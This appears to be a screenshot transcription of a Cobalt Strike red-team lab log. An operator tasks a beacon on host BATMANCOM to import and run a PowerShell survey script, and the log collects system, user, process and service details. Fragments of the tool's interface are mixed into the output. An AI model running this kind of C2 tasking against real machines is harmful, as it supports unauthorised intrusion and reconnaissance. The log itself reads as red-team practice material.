 root@kali:/redteam/logging/cobaltstrike# cat beacon_84392_All.csv
09/27 13:58:42 [metadata] 192.168.1.12 <- 192.168.1.12; computer: BATMANCOM; user: Batman; pid: 6956; os: Windows; version: 6.2; beacon arch: x64 (x64)
09/27 13:58:47 [input] <Alfred> sleep 0
09/27 13:58:47 [task] Tasked beacon to become interactive
09/27 13:59:49 [checkin] host called home, sent: 16 bytes
09/27 14:00:14 [input] <Alfred> powershell-import /root/Desktop/windows_survey_v2.ps1
09/27 14:00:14 [task] Tasked beacon to import: /root/Desktop/windows_survey_v2.ps1
09/27 14:00:16 [checkin] host called home, sent: 3756 bytes
09/27 14:00:19 [input] <Alfred> powershell Get-Survey
09/27 14:00:19 [task] Tasked beacon to run: Get-Survey
09/27 14:00:19 [checkin] host called home, sent: 299 bytes
09/27 14:00:29 [output]
received output:
#< CLIXML
imGFtsZxbqd
No Instance(s) Available.
=========System Info==========
Version          : 10.0.17134
WindowsDirectory : C:\Windows
SystemDirectory  : C:\Windows\system32
OSArchitecture   : 64-bit
SerialNumber     : 00329-20000-00001-AA244
Caption          : Microsoft Windows 10 Enterprise Evaluation
CSName           : BATMANCOM
==========HotFixes found on System===========
=====LoggedOnUsers======
BATMANCOM : CAVE\Batman
==========Process Info==========
===PS===
HandleCount  Name                         Priority  ProcessId  ThreadCount  WorkingSetSize
0            System Idle Process          0         0          1            8192
2657         System                       8         4          96           0
0            Registry                     8         68         3            3555328
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.12 Batman BATMANCOM 6956 100ms
Event Log X Event Log X Beacon 192.168.1.12@6956 X
1077 QWAVE 0 Manual Stopped OK
1077 RasAuto 0 Manual Stopped OK
0 RasMan 2396 Auto Running OK
1077 RemoteAccess 0 Disabled Stopped OK
0 RemoteRegistry 0 Auto Stopped OK
1077 RetailDemo 0 Manual Stopped OK